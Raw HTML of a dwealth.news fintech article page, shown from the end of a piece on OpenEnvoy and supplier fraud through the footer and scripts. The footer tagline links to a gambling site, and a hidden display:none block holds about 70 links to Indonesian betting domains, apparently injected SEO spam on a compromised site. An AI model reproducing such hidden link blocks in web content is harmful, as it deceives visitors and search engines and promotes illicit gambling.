<p>Open Envoy, founded in 2020, works to eliminate supplier fraud before it happens. Our solution was built by a diverse team of professionals with over 20 years experience developing products to automate complex workflows and recover billions of dollars in wasted spend. OpenEnvoy has offices in&nbsp;Las Vegas NV, and&nbsp;Oakland, CA.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdwealth.news%2F2020%2F10%2Faccounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Accounts+Payable+Fraud%2C+Overcharging%2C+and+Inaccuracies+Cost+Companies+Millions+Every&url=https%3A%2F%2Fdwealth.news%2F2020%2F10%2Faccounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every%2F&via=DigitWealthNews">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Accounts+Payable+Fraud%2C+Overcharging%2C+and+Inaccuracies+Cost+Companies+Millions+Every %0A%0A https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/&title=Accounts+Payable+Fraud%2C+Overcharging%2C+and+Inaccuracies+Cost+Companies+Millions+Every">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/&title=Accounts+Payable+Fraud%2C+Overcharging%2C+and+Inaccuracies+Cost+Companies+Millions+Every">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://dwealth.news/2020/10/inx-to-acquire-openfinance-securities-llc/">INX to Acquire Openfinance Securities, LLC</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://dwealth.news/2020/10/fintech-luminaries-meet-dara-albright/">Fintech Luminaries &#8211; Meet Dara Albright</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://dwealth.news/author/cindy/">Cindy Taylor</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Cindy Taylor"></span><meta itemprop="datePublished" content="2020-10-27T05:48:08-04:00"><meta itemprop="dateModified" content="2020-10-27T05:48:09-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png"></span><meta itemprop="name" content="Dwealth.news"></span><meta itemprop="headline " content="Accounts Payable Fraud, Overcharging, and Inaccuracies Cost Companies Millions Every"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dwealth.news/wp-content/uploads/2020/10/fraud.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="350"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_909 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_909" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_2_909 = new tdBlock();
block_tdi_2_909.id = "tdi_2_909";
block_tdi_2_909.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_909","td_column_number":3,"live_filter_cur_post_id":2320,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_909","tdc_css_class_style":"tdi_2_909_rand_style"}';
block_tdi_2_909.td_column_number = "3";
block_tdi_2_909.block_type = "td_block_related_posts";
block_tdi_2_909.post_count = "3";
block_tdi_2_909.found_posts = "559";
block_tdi_2_909.header_color = "";
block_tdi_2_909.ajax_pagination_infinite_stop = "";
block_tdi_2_909.max_num_pages = "187";
tdBlocksArray.push(block_tdi_2_909);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_b63" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_909" href="#">RELATED ARTICLES</a><a id="tdi_4_cb3" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_909" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_909 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/options-platform-joins-blockchain-native-capital-markets-network/" rel="bookmark" class="td-image-wrap" title="Options Platform Joins Blockchain-Native Capital Markets Network"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2023/06/industry-news-111-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2023/06/industry-news-111-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2023/06/industry-news-111-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Options Platform Joins Blockchain-Native Capital Markets Network" /></a></div>                <a href="https://dwealth.news/category/industry-briefs/" class="td-post-category">Industry Briefs</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/options-platform-joins-blockchain-native-capital-markets-network/" rel="bookmark" title="Options Platform Joins Blockchain-Native Capital Markets Network">Options Platform Joins Blockchain-Native Capital Markets Network</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/veteran-advisors-leave-big-bank-for-boutique-platform/" rel="bookmark" class="td-image-wrap" title="Veteran Advisors Leave Big Bank for Boutique Platform"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/Kosta-Profile-Photo-2-1-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/Kosta-Profile-Photo-2-1-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2026/01/Kosta-Profile-Photo-2-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Veteran Advisors Leave Big Bank for Boutique Platform" /></a></div>                <a href="https://dwealth.news/category/industry-briefs/" class="td-post-category">Industry Briefs</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/veteran-advisors-leave-big-bank-for-boutique-platform/" rel="bookmark" title="Veteran Advisors Leave Big Bank for Boutique Platform">Veteran Advisors Leave Big Bank for Boutique Platform</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2025/12/fsi-to-regulators-rely-on-existing-rules-when-it-comes-to-ai/" rel="bookmark" class="td-image-wrap" title="FSI to Regulators: Rely On Existing Rules When It Comes to AI"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2024/12/industry_briefs_tech_background-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2024/12/industry_briefs_tech_background-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2024/12/industry_briefs_tech_background-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FSI to Regulators: Rely On Existing Rules When It Comes to AI" /></a></div>                <a href="https://dwealth.news/category/industry-briefs/" class="td-post-category">Industry Briefs</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2025/12/fsi-to-regulators-rely-on-existing-rules-when-it-comes-to-ai/" rel="bookmark" title="FSI to Regulators: Rely On Existing Rules When It Comes to AI">FSI to Regulators: Rely On Existing Rules When It Comes to AI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_909" data-td_block_id="tdi_2_909"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_909" data-td_block_id="tdi_2_909"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://dwealth.news/stocks/" frameborder="0" width="300" height="380" style="border: 3px solid black;"></iframe></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cv300600"></div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://dwealth.news/"><img class="td-retina-data" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth Logo" title="Dwealth Logo" width="731" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div><p style="text-align:center;"><strong>DIGITAL WEALTH NEWS, LLC</strong></p>
<p style="text-align:center;">Bozeman • MT • 59715 • USA</p>
<p style="text-align:center;">Covering the Present & Future of <a target="_blank" rel="noopener noreferrer" href="https://royallakeclub.org.my/entertainment-2/">Lunatogel</a></p>

<div style="display: none;">
<a href="https://aquellosqueesperan.org/">NANASTOTO</a>
<a href="https://aspiretrucks.com/">MANCINGDUIT</a>
<a href="https://fawnandleafcreations.com/">LUNATOGEL</a>
<a href="https://altaandina.com/">SITUSTOTO</a>
<a href="https://healthnbeautyfacts.com">JUTAWANBET</a>
<a href="https://sanebites.com">PROTOGEL</a>
<a href="https://thengodmoved.com">LUNATOGEL</a>
<a href="https://vintagerockpod.com">NANASTOTO</a>
<a href="https://crossfitkatytrail.com">TOGELON</a>
<a href="https://melbournepodcastfestival.com">TVTOTO</a>
<a href="https://Lavignenumerique.org">WDBOS</a>
<a href="https://stabvt.org">LATOTO</a>
<a href="https://festivalflaviomigliaccio.com/">JUTAWANBET</a>
<a href="https://biolice.com/">TVTOTO</a>
<a href="https://mafischersrestaurant.com/">NANASTOTO</a>
<a href="https://zendokugame.com/">PROTOGEL</a>
<a href="https://wiltoncandlelightconcerts.org/">SITUSTOTO</a>
<a href="https://officialponyexpress.org/">TOGELON</a>
<a href="https://ministarguitars.net/">LUNATOGEL</a>
<a href="https://celebrebuzz.org/">JUTAWANBET</a>
<a href="https://geniusvelocity.com/">PROTOGEL</a>
<a href="https://socialistul.com/">NANASTOTO</a>
<a href="https://voixhaute.net/">TOGELON</a>
<a href="https://feramoringa.com/">SITUSTOTO</a>
<a href="https://enoron.com/">TVTOTO</a>
<a href="https://congres-national-apiculture.com/">FATCAI99</a>
<a href="https://binbirpati.com/">DEPOBOS</a>
<a href="https://oahuaggrants.org/">TOGELON</a>
<a href="https://cuomoscove.com/">SITUSTOTO</a>
<a href="https://purimfunnystory.com/">DEPOBOS</a>
<a href="https://shopmelvin.com/">JUTAWANBET</a>
<a href="https://keepcoloradomoving.com/">PROTOGEL</a>
<a href="https://musicvideorace.com/">NANASTOTO</a>
<a href="https://vivre-autrement.com/">TVTOTO</a>
<a href="https://sealevelscuba.net/">WDBOS</a>
<a href="https://richmondpublishinghouse.com/">LATOTO</a>
<a href="https://birthandfamilyclinic.com/">FATCAI99</a>
<a href="https://cap-news.net/">JUTAWANBET</a>
<a href="https://paramountpassport.com/">PROTOGEL</a>
<a href="https://kjartanslette.com/">LUNATOGEL</a>
<a href="https://peacockparfumerie.com/">NANASTOTO</a>
<a href="https://blackdogallbreedrescue.com/">TOGELON</a>
<a href="https://atoutsaison.com/">SITUSTOTO</a>
<a href="https://blackbizsa.com/">TVTOTO</a>
<a href="https://evamasterman.com/">LATOTO</a>
<a href="https://nanastotovictory.it.com">NANASTOTO</a>
<a href="https://lunatogelvictory.it.com">LUNATOGEL</a>
<a href="https://togelonvictory.it.com">TOGELON</a>
<a href="https://situstotovictory.it.com">SITUSTOTO</a>
<a href="https://protogelvictory.it.com">PROTOGEL</a>
<a href="https://tvtotovictory.it.com">TVTOTO</a>
<a href="https://depobosvictory.it.com">DEPOBOS</a>
<a href="https://wdbosvictory.it.com">WDBOS</a>
<a href="https://latotovictory.it.com">LATOTO</a>
<a href="https://fatcai99victory.it.com">FATCAI99</a>
<a href="https://jutawanbetvictory.it.com">JUTAWANBET</a>
<a href="https://mancingduitvictory.it.com">MANCINGDUIT</a>
<a href="nanastotovictory.eu.com">NANASTOTO</a>
<a href="lunatogelvictory.eu.com">LUNATOGEL</a>
<a href="togelonvictory.eu.com">TOGELON</a>
<a href="situstotovictory.eu.com">SITUSTOTO</a>
<a href="protogelvictory.eu.com">PROTOGEL</a>
<a href="tvtotovictory.eu.com">TVTOTO</a>
<a href="depobosvictory.eu.com">DEPOBOS</a>
<a href="wdbosvictory.eu.com">WDBOS</a>
<a href="latotovictory.eu.com">LATOTO</a>
<a href="fatcai99victory.eu.com">FATCAI99</a>
<a href="jutawanbetvictory.eu.com">JUTAWANBET</a>
<a href="mancingduitvictory.eu.com">MANCINGDUIT</a>
</div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#ee8d87808a97ae8887809a8b899c8f9a878180c0808b9a" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/the-al-ivy-ai-podcast-ep-60-cancer-meaning-and-the-will-to-live/" rel="bookmark" class="td-image-wrap" title="The Al &#038; Ivy (AI) Podcast, Ep. 60 | Cancer, Meaning, and the Will to Live"><img width="100" height="58" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2024/10/AlandIVY.jpg"   alt="" title="The Al &#038; Ivy (AI) Podcast, Ep. 60 | Cancer, Meaning, and the Will to Live" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/the-al-ivy-ai-podcast-ep-60-cancer-meaning-and-the-will-to-live/" rel="bookmark" title="The Al &#038; Ivy (AI) Podcast, Ep. 60 | Cancer, Meaning, and the Will to Live">The Al &#038; Ivy (AI) Podcast, Ep. 60 | Cancer, Meaning,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:04:07-05:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/the-lead-buckle-up-2026/" rel="bookmark" class="td-image-wrap" title="THE LEAD: Buckle Up, 2026"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/seat-belt-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/seat-belt-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2026/01/seat-belt-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="THE LEAD: Buckle Up, 2026" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/the-lead-buckle-up-2026/" rel="bookmark" title="THE LEAD: Buckle Up, 2026">THE LEAD: Buckle Up, 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:47:20-05:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/copy-of-advisor-tech-talk-week-of-1-13-26/" rel="bookmark" class="td-image-wrap" title="Advisor Tech Talk (Week of 1/20/26)"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2025/06/AdvisorTech_Image_600x350_lightened-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2025/06/AdvisorTech_Image_600x350_lightened-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2025/06/AdvisorTech_Image_600x350_lightened-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Advisor Tech Talk (Week of 1/20/26)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/copy-of-advisor-tech-talk-week-of-1-13-26/" rel="bookmark" title="Advisor Tech Talk (Week of 1/20/26)">Advisor Tech Talk (Week of 1/20/26)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:49:22-05:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 696ecbaabf1b1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-wrapper {
    background-color: #ccc;
    color: #222;
}
body {
    background-color: #aaa;
}
.td-big-grid-post .td-post-category {
    display: none;
}
.td-big-grid-post .td-post-author-name, .td-big-grid-post .td-post-date {
    display: none;
}
.td-social-style-2 .td-social-icon-wrap {
    background-color: rgba(0,0,0,0.7);
    border-radius: 5px;
}
.td_category_template_4 .td-category-siblings .td-category {
    display: none;
}
.td-category {
    display: none;
}
.emailSubcribe {
    border-color: #009688;
    border-style: solid;
    padding: 8px;
}
.btn-primary {
    background-color:#009688;
    color: #fff;
    padding: 2px;
    width: 100%;
}
.td-module-comments {
    display: none;
}
/* Cookie bar */
.cookie-message {
	background-color: #17a2b8;
	position:fixed;
	bottom:0;
	left:0;
	right:0;
	padding:0 85px 0 20px;
	height: 40px;
	box-shadow:0 0 3px #ccc;
	z-index:99
}
.btn-warning {
	color:  #212529;
	background-color: #e0a800;
	border-color: #d39e00;
	padding: 5px 10px;
}
.cookie-message a {
	position:absolute;
	top:0;
	top:-2px;
	right:20px;
	cursor:pointer
}
.cookie-message p,.cookie-message a {
	color:#333;
	font:700 11px/18px Arial;
	margin:.6em 0;
	font-size: 14px;
	font-weight: normal;
}
.blue {
	border-bottom:1px solid #0E83AE;
	background-color:#0990c3;
}
.blue p, .blue a {
	color:#fff
}
.td-adspot-title {
	display: none;
}
.td-footer-bottom-full .block-title {
    text-align: center;
}
footer > .td-a-rec-id-custom-spot {
    display: none;
}
.td-footer-wrapper {
    border-top: 5px solid #008d7f;
    background-color: #303030;
    color: #fff;
    padding-top: 0px;
}
.td-footer-bottom-full {
    margin-top: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
}
.td-big-grid-post .td-module-thumb {
    background-color: #303030;
}
.td-theme-wrap .block-title > span, .td-theme-wrap .block-title > span > a, .td-theme-wrap .widget_rss .block-title .rsswidget, .td-theme-wrap .block-title > a, .widgettitle, .widgettitle > a, .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td-related-title .td-cur-simple-item, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td_block_template_2 .td-block-title > *, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title::before, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_8 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title > *, .td-theme-wrap .td_block_template_10 .td-block-title > *, .td-theme-wrap .td_block_template_11 .td-block-title > *, .td-theme-wrap .td_block_template_12 .td-block-title > *, .td-theme-wrap .td_block_template_13 .td-block-title > span, .td-theme-wrap .td_block_template_13 .td-block-title > a, .td-theme-wrap .td_block_template_14 .td-block-title > *, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-theme-wrap .td_block_template_15 .td-block-title > *, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i, .td-theme-wrap .td_block_template_16 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title > * {
    color: #008d7f;
}
.hidden {
    display:none;
}
.modalSubscribe {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9950;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
    background: rgba(0,0,0,0.5);
}
.modalContainer {
    background-color: #fff;
    width: 90%;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
}
.td-post-sub-title {
    color: #333;
}
#programBoxxy {
	background-color: #555;
	color: #fff;
	padding: 10px 10px 0px 10px;
	border: none;
	position: fixed;
	bottom: 20px;
	right: 20px;
}
.td-social-twitter {
  background-image: url('/img/twitter-x.webp');
  background-size: cover;
  background-position: center;
  width: 40px;
  height: 40px;
}
._2tga._8j9v {
    display: none;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_21 {
	display: none;
}
.hidden-sm {
    display: none;
}
}
</style>

<div class="td-container"><div id="programBoxxy" class="hidden-sm">
    <button onclick="document.getElementById('programBoxxy').style.display = 'none';" style=" background: none; border: none; text-align: right; color: #009688;">X close</button><br>
	<p style="color:#fff;">Interested in learning<br>more about our content<br>marketing programs?<br><a href="/cdn-cgi/l/email-protection#680b01060c11280e01061c0d0f1a091c01070646060d1c571b1d0a020d0b1c55214f054801061c0d1a0d1b1c0d0c480106482c3f26480b07061c0d061c4805091a030d1c01060f48181a070f1a09051b" style="font-weight: bold">Click Here</a></p>
</div>
</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://dwealth.news/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dwealth.news/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
